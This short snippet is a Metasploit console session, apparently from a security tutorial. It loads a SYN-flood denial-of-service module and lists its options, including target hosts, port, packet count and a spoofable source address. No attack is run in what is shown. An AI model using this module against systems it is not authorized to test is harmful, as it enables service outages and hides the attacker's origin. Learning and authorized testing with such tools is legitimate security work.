 msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) >